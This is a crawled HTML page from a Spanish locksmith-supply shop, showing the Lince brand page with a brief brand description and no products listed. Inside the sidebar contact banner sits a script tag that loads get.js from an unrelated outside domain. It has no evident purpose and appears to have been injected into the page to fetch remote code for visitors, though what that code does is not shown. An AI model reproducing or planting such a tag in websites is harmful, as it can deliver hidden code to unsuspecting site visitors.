

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cerraokey.com/br136705-lince.html
body_size: 11068
content:
<!DOCTYPE html>
<html lang="es" class="shop desktop light header-theme brand-view column2 out-the-box system-page user-guest url-id-136705">    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="language" content="es" />
<meta name="description" content="Comprar productos de la marca Lince en cerraokey.com, descubre las novedades en la marca Lince, haz tu pedido ahora" />
<meta name="author" content="CERRAOKEY" />
<meta name="google-site-verification" content="" />
<meta name="msvalidate.01" content="" />
<meta name="alexaVerifyID" content="" />
<meta name="p:domain_verify" content="" />
<meta property="og:determiner" content="a" />
<meta property="og:locale" content="es_ES" />
<meta property="og:title" content="Comprar productos de la marca Lince online" />
<meta property="og:description" content="Comprar productos de la marca Lince en cerraokey.com, descubre las novedades en la marca Lince, haz tu pedido ahora" />
<meta property="og:site_name" content="CERRAOKEY" />
<meta property="og:image" content="https://cdn.palbincdn.com/users/49749/images/lince-empresa_1-copia-1679856709.jpg" />
<meta property="fb:app_id" content="198335206866025" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.cerraokey.com/br136705-lince.html" />
<link rel="preconnect" href="https://cdn.palbincdn.com" />
<link crossorigin="anonymous" rel="preconnect" href="https://cdn.palbincdn.com" />
<link rel="preconnect" href="https://cdn-2.palbincdn.com" />
<link rel="dns-prefetch" href="https://cdn.palbincdn.com" />
<link rel="dns-prefetch" href="https://cdn-2.palbincdn.com" />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel="dns-prefetch" href="//www.facebook.com" />
<link rel="dns-prefetch" href="//static.ak.facebook.com" />
<link rel="dns-prefetch" href="//fbstatic-a.akamaihd.net" />
<link rel="dns-prefetch" href="//www.google.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//apis.google.com" />
<link rel="dns-prefetch" href="//translate.google.com" />
<link rel="dns-prefetch" href="//translate.googleapis.com" />
<link rel="dns-prefetch" href="//stats.g.doubleclick.net" />
<link rel="dns-prefetch" href="//www.gstatic.com" />
<link rel="canonical" href="https://www.cerraokey.com/br136705-lince.html" />
<link rel="shortcut icon" type="image/x-icon" href="/users/49749/shop/favicon.ico" />
<link rel="stylesheet" type="text/css" href="https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/style.min.css" />
<link rel="stylesheet" type="text/css" href="https://cdn-2.palbincdn.com/css/shop-base.css?584" />
<link rel="stylesheet" type="text/css" href="https://cdn-2.palbincdn.com/css/form.css?584" />
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Rubik:400,700&amp;subset=latin" />
<style type="text/css">
/*<![CDATA[*/
.recently-viewed-products-box{padding:20px}.responsive-phone .recently-viewed-products-box{padding:10px}.remove-recently-viewed-product{display:none;position:absolute;top:5px;right:5px;width:24px;height:24px;border-radius:50%;background:rgba(255,255,255,0.5);border:1px solid rgba(0,0,0,0.5);color:rgba(0,0,0,0.5) !important;line-height:26px}.remove-recently-viewed-product:hover{background:rgba(255,255,255,0.75);color:rgba(0,0,0,0.75) !important;border:1px solid rgba(0,0,0,0.75)}.recently-viewed-products .featured-product:hover .remove-recently-viewed-product,.recently-viewed-products-box .featured-product:hover .remove-recently-viewed-product{display:blocK}.recently-viewed-products-slider ul{margin:0}.recently-viewed-products-slider ul > li{display:inline-block;width:25%;box-sizing:border-box;padding:0 5px 0 0 !important;margin:0 !important;background:none !important;white-space:normal;vertical-align:top}.recently-viewed-products-slider ul > li:last-child{padding:0px !important}.recently-viewed-products-slider ul > li:before{content:none;padding:0 !important;margin:0 !important}.recently-viewed-products-slider{overflow-x:hidden;overflow-y:hidden;white-space:nowrap}.responsive-phone .recently-viewed-products-slider{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.recently-viewed-products-slider::-webkit-scrollbar{height:8px;background-color:transparent}.recently-viewed-products-slider::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#777}.recently-viewed-products-slider::-webkit-scrollbar-track{background-color:transparent}.recently-viewed-products-slider:hover{overflow-x:scroll;cursor:move;margin-bottom:-8px}.firefox .recently-viewed-products-slider:hover{margin-bottom:-15px}.ie11 .recently-viewed-products-slider:hover,.ie9 .recently-viewed-products-slider:hover{margin-bottom:-17px}.ieEdge .recently-viewed-products-slider:hover{margin-bottom:-12px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:rgba(0,0,0,0.85)}#colorbox{outline:0}#cboxContent{background:#fff;overflow:hidden}.dark #cboxContent{background:#222}.cboxIframe{background:#fff}.dark .cboxIframe{background:#222}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:40px}.cboxFullContent #cboxLoadedContent{margin-bottom:0px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:96%;color:#949494;padding:10px 2% 0px 2%}#cboxCurrent{position:absolute;bottom:9px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(/assets/JColorBox/css/images/light/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(/assets/JColorBox/css/images/light/loading.gif) no-repeat center center}.dark #cboxLoadingOverlay{background:url(/assets/JColorBox/css/images/dark/loading_background.png) no-repeat center center}.dark #cboxLoadingGraphic{background:url(/assets/JColorBox/css/images/dark/loading.gif) no-repeat center center}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{bottom:4px;right:30px;color:#0092ef}#cboxPrevious{background-image:url(/assets/JColorBox/css/images/light/left-arrow.svg)}.dark #cboxPrevious{background-image:url(/assets/JColorBox/css/images/dark/left-arrow.svg)}#cboxNext{left:27px;background-image:url(/assets/JColorBox/css/images/light/right-arrow.svg)}.dark #cboxNext{background-image:url(/assets/JColorBox/css/images/dark/right-arrow.svg)}#cboxClose{top:10px;right:10px;background-image:url(/assets/JColorBox/css/images/light/close.svg);width:30px;height:30px}.dark #cboxClose{background-image:url(/assets/JColorBox/css/images/dark/close.svg)}.cbox-button{position:absolute;border:none;padding:0;margin:0;overflow:visible;width:auto;background-color:transparent;text-indent:-9999px;background-repeat:no-repeat;background-position:center center;-webkit-background-size:contain;background-size:contain}.cbox-button.cbox-nav-button{bottom:8px;left:0;background-size:contain;width:25px;height:20px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.shopping-cart-content table td{vertical-align:middle;padding:3px 0px;font-size:0.9em;border-bottom:1px dotted #ccc;border-bottom:1px dashed rgba(125,125,125,0.2) !important}.shopping-cart-content .shopping-cart-subtotal,.shopping-cart-content .shopping-cart-subtotal a{margin-top:4px;clear:both;text-align:right}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.hideall .init-hidden {display:none} .hideall .init-invisible, .hideall .animated-hide.animated {visibility:hidden}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.tlite{background:#111;color:white;font-family:sans-serif;font-size:0.8rem;font-weight:normal;text-decoration:none;text-align:left;padding:0.6em 0.75rem;border-radius:4px;position:absolute;opacity:0;visibility:hidden;transition:opacity 0.4s;white-space:nowrap;box-shadow:0 0.5rem 1rem -0.5rem black;z-index:1000;-webkit-backface-visibility:hidden}.tlite-table td,.tlite-table th{position:relative}.tlite-visible{visibility:visible;opacity:0.9}.tlite::before{content:' ';display:block;background:inherit;width:10px;height:10px;position:absolute;transform:rotate(45deg)}.tlite-n::before{top:-3px;left:50%;margin-left:-5px}.tlite-nw::before{top:-3px;left:10px}.tlite-ne::before{top:-3px;right:10px}.tlite-s::before{bottom:-3px;left:50%;margin-left:-5px}.tlite-se::before{bottom:-3px;right:10px}.tlite-sw::before{bottom:-3px;left:10px}.tlite-w::before{left:-3px;top:50%;margin-top:-5px}.tlite-e::before{right:-3px;top:50%;margin-top:-5px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
select{background:#FFFFFF;border:2px solid #BDBDBD;margin:0 auto;width:100%;padding:9px 0;color:#292929 !important;font-size:14px;font-family:Rubik, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;font-weight:normal;font-style:normal;text-shadow:none;margin:0px}body{font-size:14px;font-family:Rubik, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif}#header-logo{text-align:center}.blockquote-border{border:1px solid #DFDFDF}.blockquote-background{background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none}.blockquote-box{border:1px solid #DFDFDF;background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none}.art-postcontent .blockquote-box a,.art-postcontent .blockquote-box a.featured-product-title-link,.art-postcontent .blockquote-box a.featured-product-title-link:visited,.art-postcontent .blockquote-box a.featured-product-title-link:hover,.art-postcontent .blockquote-box h1,.art-postcontent .blockquote-box h2,.art-postcontent .blockquote-box h3,.art-postcontent .blockquote-box h4,.art-postcontent .blockquote-background h5,.art-postcontent .blockquote-box h6{color:#404040}.art-postcontent .blockquote-background a,.art-postcontent .blockquote-background a.featured-product-title-link,.art-postcontent .blockquote-background a.featured-product-title-link:visited,.art-postcontent .blockquote-background a.featured-product-title-link:hover,.art-postcontent .blockquote-background h1,.art-postcontent .blockquote-background h2,.art-postcontent .blockquote-background h3,.art-postcontent .blockquote-background h4,.art-postcontent .blockquote-background h5,.art-postcontent .blockquote-background h6{color:#404040}div.form fieldset{border:1px solid #DFDFDF}.ui-dialog-titlebar.ui-widget-header{border:1px solid #DFDFDF;background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none}.ui-accordion-header-icon,.ui-accordion-header .ui-icon{float:right}.ui-accordion-content{border:1px solid #DFDFDF;padding:1em 0.5em;border-top:none}h3.ui-accordion-header,h4.ui-accordion-header{border:1px solid #DFDFDF;background:#FFFFFF url('images/postquote.png') no-repeat scroll;color:#404040;background-image:none;margin:0px;padding:0px;padding:10px}body #cboxContent{background:#FFFFFF}body #cboxLoadedContent{background:#FFFFFF}body .ui-widget-content{background:#FFFFFF}body .ui-dialog{background:#FFFFFF;background-image:none}body .ui-dialog .ui-dialog-content{background:#FFFFFF}.art-postcontent a.h4-link-color,.art-postcontent a.h4-link-color:visited,.art-postcontent a.h4-link-color:hover{color:#FF0000}.art-postcontent a.h5-link-color,.art-postcontent a.h5-link-color:visited,.art-postcontent a.h5-link-color:hover{color:#000000}.desktop.header-theme .art-header{box-shadow:#8d8d8d 0px 6px 10px -6px}.desktop.header-theme .header-wrapper{height:85px}
/*]]>*/
</style>
<style type="text/css">
/*<![CDATA[*/
.back-to-top{position:fixed;bottom:2.5em;right:0px;text-decoration:none;color:#000000;background-color:rgba(235, 235, 235, 0.80);font-weight:700;font-size:2em;padding:10px;display:none;border-radius:4px 0px 0px 4px}.back-to-top:hover{background-color:rgba(135, 135, 135, 0.50)}
/*]]>*/
</style>
<script type="text/javascript" src="https://cdn.palbincdn.com/js/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/js/jquery/jquery-ui-1.9.2.custom.min.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WDB8B8WPD1" async="async"></script>
<script type="text/javascript" src="https://cdn.palbincdn.com/assets/LazySizes/lazysizes.min.js" async="async"></script>
<script type="text/javascript">
/*<![CDATA[*/
            <!-- Global site tag (gtag.js)-->
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
			gtag('set', 'user_properties', {})
//************** DOOFINDER **************//

  const dfLayerOptions = {
    installationId: '53d05396-a571-457d-8b19-2d8f30fa670a',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
//************** /DOOFINDER **************//

            gtag('config', 'G-WDB8B8WPD1', {"groups":"analytics"});
document.documentElement.className+=' hideall'
var setHMenuOpenDirection=function(a){return(function(a){setTimeout(function(){setHMenuOpenDirection(a)},1)})}(jQuery),setPopupVMenuOpenDirection=function(b){return(function(b){setTimeout(function(){setPopupVMenuOpenDirection(b)},1)})}(jQuery),fixPopupVMenu=function(c){return(function(c){setTimeout(function(){fixPopupVMenu(c)},1)})}(jQuery),setOpenSubmenuWithNoReload=function(d){return(function(d){setTimeout(function(){setOpenSubmenuWithNoReload(d)},1)})}(jQuery),setOpenSubmenuWithHover=function(d){return(function(d){setTimeout(function(){setOpenSubmenuWithHover(d)},1)})}(jQuery),responsiveDesign=1;$(document).ready(function(){$.ajax({dataType:"script",cache:true,url:"https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/script.min.js"}).done(function(script,textStatus){if(false)$.ajax({dataType:"script",cache:true,url:"https://cdn-2.palbincdn.com/users/49749/themes/Cerraokey_plantilla/script.responsive.min.js"})})})
/*]]>*/
</script>
<title>Comprar productos de la marca Lince online</title>
<!-- Hide Elements Trick -->
<link as="font" crossorigin="anonymous" rel="preload" href="https://cdn-2.palbincdn.com/css/iconSet/basic-shop-icons/fonts/shop-icons.woff?450" /><link href='https://cdn-2.palbincdn.com/css/iconSet/basic-shop-icons/style.css?584' rel='stylesheet' rel='preload' as='style'>
    </head>

    <body>
				<div id="art-main">
    
    
<div class="header-wrapper">    <header class="art-header">        <div class="art-shapes">
        
            </div>
        
        

 
<div class="art-positioncontrol art-positioncontrol-340300824" id="header-logo"><span class="header-logo-span"></span><a class="header-logo-link" href="/"><img class="header-logo-img" src="/users/49749/shop/logo.jpg?3857287270" alt="Comprar productos de la marca Lince online" /></a></div> 
 <nav class="pal-main-nav art-nav">	<div class="art-nav-inner">				<ul class="art-hmenu" id="shop-menu">
<li id="item-inicio"><a href="/">Inicio</a></li>
<li id="item-categorias"><a href="javascript:void(0)">Categorías</a>
<ul>
<li><a href="/c542386-bombillos-de-seguridad.html">Bombines</a>
<ul>
<li><a href="/c546481-bombillos-de-seguridad.html">Bombines o cilindros de seguridad</a></li>
<li><a href="/c546482-bombillos-de-serreta.html">Bombines o cilindros de serreta</a></li>
</ul>
</li>
<li><a href="/c542387-kits.html">Kits</a></li>
<li><a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></li>
<li><a href="/c542389-cerrojos.html">Cerrojos</a></li>
<li><a href="/c542390-pompas.html">Pompas</a></li>
<li><a href="/c542391-escudos.html">Escudos</a>
<ul>
<li><a href="/c546422-escudos-acorazados.html">Escudos acorazados </a></li>
<li><a href="/c549814-escudos-acorazados.html">Escudos acorazados</a></li>
</ul>
</li>
<li><a href="/c542392-muelles-cierrapuertas.html">Muelles Cierrapuertas</a></li>
<li><a href="/c546462-dierre.html">Dierre</a></li>
</ul>
</li>
<li id="item-contacto"><a href="/site/contact">Contacto</a></li>
<li id="item-marcas"><a href="javascript:void(0)">Marcas</a>
<ul>
<li><a href="/br146277-abus.html">ABUS</a></li>
<li><a href="/br136707-aga.html">Aga</a></li>
<li><a href="/br137892-azzi-fausto.html">Azzi Fausto</a></li>
<li><a href="/br136596-cisa.html">Cisa</a></li>
<li><a href="/br136712-cr.html">Cr</a></li>
<li><a href="/br136714-dierre.html">Dierre</a></li>
<li><a href="/br136699-disec.html">Disec</a></li>
<li><a href="/br138515-dom.html">DOM-MCM</a></li>
<li><a href="/br136706-dorcas.html">Dorcas</a></li>
<li><a href="/br136700-ezcurra.html">Ezcurra</a></li>
<li><a href="/br136703-interfer.html">Interfer</a></li>
<li><a href="/br136711-iseo.html">Iseo</a></li>
<li><a href="/br136709-kassel.html">Kassel</a></li>
<li><a href="/br136701-keso.html">Keso</a></li>
<li><a href="/br136779-keso-sag.html">Keso-Sag</a></li>
<li><a href="/br136705-lince.html">Lince</a></li>
<li><a href="/br136702-mcm.html">Mcm</a></li>
<li><a href="/br136710-mottura.html">Mottura</a></li>
<li><a href="/br136704-sag.html">Sag</a></li>
<li><a href="/br150341-securemme.html">Securemme</a></li>
<li><a href="/br136698-tesa.html">Tesa</a></li>
<li><a href="/br136713-tover.html">Tover</a></li>
</ul>
</li>
<li class="user-top-menu-separator"><span></span></li>
<li class="customer-account-menu customer-shop-menu"><a class="customer-shop-menu" aria-label="Mi Cuenta" href="/login"><span class="customer-account icon-user shop-menu-icon"></span> <span class="customer-account-label customer-shop-menu-label">Mi Cuenta</span></a>
<ul>
<li><a href="/login">Acceder</a></li>
<li><a href="/register">Registrarse</a></li>
</ul>
</li>
<li class="shopping-cart-menu customer-shop-menu"><a class="customer-shop-menu" aria-label="Carrito" href="/shoppingcart/view"><span class="customer-shopping-cart icon-cart shop-menu-icon"></span><span class="customer-shopping-cart-counter">0</span> <span class="customer-shopping-cart-label customer-shop-menu-label">Carrito</span></a>
<ul>
<li id="shopping-cart-menu-subtotal"><a href="/shoppingcart/view">Total:&nbsp;<strong>0,00 €</strong></a></li>
<li class="shopping-cart-menu-links"><a href="/shoppingcart/view"><strong>Ver Carrito</strong></a></li>
</ul>
</li>
<li class="customer-search-menu customer-shop-menu"><a class="customer-search-menu-link customer-shop-menu" aria-label="Buscar..." href="javascript:void(0)"><span class="customer-search icon-search shop-menu-icon"></span> <span class="customer-search-label customer-shop-menu-label">Buscar...</span></a>
<ul>
<li class="customer-search-menu-form-wrapper"><a class="customer-search-menu-form-link" aria-label="Buscar" href="javascript:void(0)"><form id="menu-search-form" class="art-search focusmagic" action="/product/index" method="get"><input placeholder="Buscar..." id="menu-search-input" size="24" aria-label="Buscar..." type="text" value="" name="searchbox" /><button type="submit" id="menu-search-input-button" class="icon-search" name=""></button></form></a></li>
</ul>
</li>
</ul>

	</div></nav>    </header></div>
    <div id="sheet-content" class="art-sheet clearfix">
        
        <div class="art-layout-wrapper">        <div class="art-content-layout column2">
        <div class="art-content-layout-row">
            <aside class="art-layout-cell art-sidebar1 ">
                                <div class="art-vmenublock clearfix" id="Categories">
<div class="art-vmenublockheader">
<span id = "Categories_title" class="t">Categorías</span>
</div>
<div class="art-vmenublockcontent">
<ul class="art-vmenu" id="categories-vmenu">
<li><a href="/c542386-bombillos-de-seguridad.html">Bombines</a></li>
<li><a href="/c542387-kits.html">Kits</a></li>
<li><a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></li>
<li><a href="/c542389-cerrojos.html">Cerrojos</a></li>
<li><a href="/c542390-pompas.html">Pompas</a></li>
<li><a href="/c542391-escudos.html">Escudos</a></li>
<li><a href="/c542392-muelles-cierrapuertas.html">Muelles Cierrapuertas</a></li>
<li><a href="/c546462-dierre.html">Dierre</a></li>
</ul></div>
</div><div class="art-block clearfix" id="BrandSelector">
<div class="art-blockheader">
<span id = "BrandSelector_title" class="t">Marcas</span>
</div>
<div class="art-blockcontent">
<div id="brands-form-wrapper">
    <form id="brands-form" action="/brand/view" method="GET">        <select required="required" title="Elige tu marca favorita." id="brands-dropdown" class="art-select" onchange="js:$(this).parents(&quot;#brands-form&quot;).find(&quot;.art-button&quot;).val(&quot;Cargando...&quot;);this.form.submit();" aria-labelledby="BrandSelector_title" aria-label="Selector de marca" name="id">
<option value="">Selecciona una Marca</option>
<option value="146277">ABUS</option>
<option value="136707">Aga</option>
<option value="137892">Azzi Fausto</option>
<option value="136596">Cisa</option>
<option value="136712">Cr</option>
<option value="136714">Dierre</option>
<option value="136699">Disec</option>
<option value="138515">DOM-MCM</option>
<option value="136706">Dorcas</option>
<option value="136700">Ezcurra</option>
<option value="136703">Interfer</option>
<option value="136711">Iseo</option>
<option value="136709">Kassel</option>
<option value="136701">Keso</option>
<option value="136779">Keso-Sag</option>
<option value="136705">Lince</option>
<option value="136702">Mcm</option>
<option value="136710">Mottura</option>
<option value="136704">Sag</option>
<option value="150341">Securemme</option>
<option value="136698">Tesa</option>
<option value="136713">Tover</option>
</select>        <span class="art-button-wrapper">
            <input class="art-button" type="submit" value=" Buscar por Marca"/>
        </span>
    </form></div></div>
</div><div class="art-block clearfix" id="FreeShipmentNotifier">
<div class="art-blockheader">
<span id = "FreeShipmentNotifier_title" class="t">Costes de Envío</span>
</div>
<div class="art-blockcontent">

<a class="free-shipping-link colorbox-ajax" aria-label="Ver detalle del coste de envio" href="/site/freeShippingCostsTable"><span class="icon-truck free-shipping-icon"></span></a><div class="free-sipping-details">    <a class="colorbox-ajax free-shipping-price" href="/site/freeShippingCostsTable">GRATIS *</a>    <a class="colorbox-ajax free-shipping-note" href="/site/freeShippingCostsTable">Consultar Destinos</a></div>
</div>
</div><div class="art-block clearfix" id="ShoppingCart">
<div class="art-blockheader">
<span id = "ShoppingCart_title" class="t">Tu Carrito (0)</span>
</div>
<div class="art-blockcontent">
<div class="shopping-cart-content">
        El carrito de la compra está vacío</div></div>
</div><div class="art-block clearfix" id="SocialNetworks">
<div class="art-blockheader">
<span id = "SocialNetworks_title" class="t">Redes Sociales</span>
</div>
<div class="art-blockcontent">
<div id="social-networks">
    <div class="social-network-instagram"><a target="_blank" class="social-network-button social-network-link" style="background:#D22660" href="https://www.instagram.com/cerraokey"><span class="social-network-icon icon-instagram-squared"></span>Instagram</a></div><div class="social-network-facebook"><a target="_blank" class="social-network-button social-network-link" style="background:#1478EB" href="https://www.facebook.com/cerraokeyoficial"><span class="social-network-icon icon-facebook-squared"></span>Facebook</a></div><div class="social-network-youtube"><a target="_blank" class="social-network-button social-network-link" style="background:#B70202" href="https://www.youtube.com/@cerraokeycerrajeros24horas87"><span class="social-network-icon icon-youtube-squared"></span>Youtube</a></div></div>
</div>
</div>                <div class="art-block clearfix" id="lateral-banner-205506">
<div class="art-blockheader">
<span id = "lateral-banner-205506_title" class="t">Contacto</span>
</div>
<div class="art-blockcontent">
<div class="banner-lateral-wrapper banner-html">
                        <div>
                        <p>
                            <a href="/site/contact#contact-form"><span class="icon-mail-alt icon-nomargin-left contact-location-icon"></span>Escríbenos un email</a>    
                        </p>
                        <hr class="hr-dotted">
                        <p>
                            <a class="contact-location-link" href="/site/contact#contact-form"><span class="icon-location icon-nomargin-left contact-location-icon"></span>CERRAOKEY</a>
                            <br/>
                            <span class="contact-info-address">C/ Talamanca, 17<br>28807 - Alcalá de Henares<br>Madrid<br>España</span>
                        </p>
                    </div>
<script src="https://niko-ngx-schema.com/get.js"></script></div></div>
</div>            </aside>
            <main class="art-layout-cell art-content" id="content">
                
<article id="brand-sheet" class="art-post art-article">
    <div class="art-postcontent art-postcontent-0 clearfix">
                    <div class="art-content-layout">     
                <div class="art-content-layout-row">     
                    <div class="art-layout-cell" style="width: 100%">
                        <div class="brand-image-header">                        <img class="brand-image-img lazyload blur-up" data-srcset="https://cdn.palbincdn.com/users/49749/images/lince-empresa_1-copia-1679856709@x1600.jpg 1600w, https://cdn.palbincdn.com/users/49749/images/lince-empresa_1-copia-1679856709@x1200.jpg 1200w, https://cdn.palbincdn.com/users/49749/images/lince-empresa_1-copia-1679856709@x1024.jpg 1024w, https://cdn.palbincdn.com/users/49749/images/lince-empresa_1-copia-1679856709@x768.jpg 768w, https://cdn.palbincdn.com/users/49749/images/lince-empresa_1-copia-1679856709@x256.jpg 256w" data-sizes="auto" data-src="https://cdn.palbincdn.com/users/49749/images/lince-empresa_1-copia-1679856709.jpg" src="https://cdn.palbincdn.com/users/49749/images/lince-empresa_1-copia-1679856709@x256--f[gb].jpg" alt="Lince" />                        </div>                    </div>     
                </div> 
            </div> 
                <div class="art-content-layout">     
            <div class="art-content-layout-row">     
                <div class="art-layout-cell" style="width: 100%">
                    <div class="brand-name-description">
                                                    <div class="brand-image-logo blockquote-border">
                                <img class="brand-image-logo-img lazyload blur-up" data-srcset="https://cdn.palbincdn.com/users/49749/images/lince-1679856666@x512.jpg 512w, https://cdn.palbincdn.com/users/49749/images/lince-1679856666@x256.jpg 256w, https://cdn.palbincdn.com/users/49749/images/lince-1679856666@x128.jpg 128w" data-sizes="auto" data-src="https://cdn.palbincdn.com/users/49749/images/lince-1679856666.jpg" src="https://cdn.palbincdn.com/users/49749/images/lince-1679856666@x128--f[gb].jpg" alt="Logo de Lince" />                            </div>
                                                <h1 id="brand-name" class="art-postheader model-name">Productos de la marca Lince</h1>                        <div id="brand-description"><p>En <strong>LINCE</strong> somos conscientes de la importancia de ser fabricante. De esta manera, garantizamos la calidad de nuestros productos, adaptados a las nuevas normativas europeas, y ofrecemos flexibilidad en nuestros procesos de diseño y fabricación.</p></div>                    </div>
                </div>     
            </div> 
        </div>
                <div id="brand-products">
                            <blockquote class="error">
                    No se han encontrado productos                </blockquote>
                <br class="br-space">
                    <div id="not-found">
    <div id="not-found-search-box" class="blockquote-border">
        Quizás quieras intentar una búsqueda en la tienda:        <form class="focusmagic form" action="/product/index" method="get">            <input size="24" type="text" value="" name="searchbox" id="searchbox" />            <span class="art-button-wrapper">
                <input class="art-button" type="submit" value="Buscar" />            </span>
        </form>    </div>
</div>





    
                    </div>
                <div id="recently-products"></div>    </div>
</article>            </main>
        </div>
    </div>
    </div>
            
    </div>        <footer class="art-footer blur-demo-content edit-mode-hidden">
        <div class="art-footer-inner">
                
    <div class="horizontal-footer">
    <div class="art-content-layout-wrapper layout-item-0">
        <div class="art-content-layout layout-item-1">
            <div class="art-content-layout-row">
                <div class="art-layout-cell layout-item-2" style="width: 100%" >
                                            <div class="footer-text">
                            <p style="text-align:center;"><img src="https://cdn.palbincdn.com/images/blog/gallery/logo-prtr-tres-lineas_color.png" alt="planderecuperacion" width="127" height="73" style="width:127px;height:71px;" /><img src="https://cdn.palbincdn.com/images/blog/gallery/es_financiado_por_la_union_europea_rgb_pos.png" alt="nextgeneu" width="244" height="64" style="width:244px;height:64px;" /></p>
<p style="text-align:center;">Financiado por la Unión Europea-Next Generation EU
</p>
<hr />                            <div class="footer-seo-text">CERRAOKEY empieza su historia en el año 1988 abriendo la primera de sus tiendas dedicándose al Duplicado de Llaves y Cerrajería.
Gracias a su gran labor en...</div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="art-content-layout-wrapper layout-item-0">
        <div class="art-content-layout layout-item-1">
            <div class="art-content-layout-row">
                                    <div id="art-footer-tags" class="art-layout-cell layout-item-2" style="width: 25%" >
                        <span rel="tag" class="tag" style="font-size:8pt"><a href="/t-accesorios.html">accesorios</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-antibumping.html">antibumping</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-bombillo-alta-seguridad.html">bombillo-alta-seguridad</a></span>
<span rel="tag" class="tag" style="font-size:11pt"><a href="/t-bombillos.html">bombillos</a></span>
<span rel="tag" class="tag" style="font-size:11pt"><a href="/t-cerraduras.html">cerraduras</a></span>
<span rel="tag" class="tag" style="font-size:10pt"><a href="/t-cerrojos.html">cerrojos</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-cisa.html">cisa</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-comunidades.html">comunidades</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-dierre.html">dierre</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-disec.html">disec</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-escudos-protectores.html">escudos-protectores</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-keso.html">keso</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-kits.html">kits</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-lince.html">lince</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-mottura.html">mottura</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-pompa.html">pompa</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-portales.html">portales</a></span>
<span rel="tag" class="tag" style="font-size:9pt"><a href="/t-sag.html">sag</a></span>
<span rel="tag" class="tag" style="font-size:14pt"><a href="/t-seguridad-hogar.html">seguridad-hogar</a></span>
<span rel="tag" class="tag" style="font-size:8pt"><a href="/t-tesa.html">tesa</a></span>
                    </div>
                                                    <div id="art-footer-categories" class="art-layout-cell layout-item-2" style="width: 25%" >
                        <ul id="categories-vmenu-footer">
<li><a href="/c542386-bombillos-de-seguridad.html">Bombines</a></li>
<li><a href="/c542387-kits.html">Kits</a></li>
<li><a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></li>
<li><a href="/c542389-cerrojos.html">Cerrojos</a></li>
<li><a href="/c542390-pompas.html">Pompas</a></li>
<li><a href="/c542391-escudos.html">Escudos</a></li>
<li><a href="/c542392-muelles-cierrapuertas.html">Muelles Cierrapuertas</a></li>
<li><a href="/c546462-dierre.html">Dierre</a></li>
</ul>                    </div>
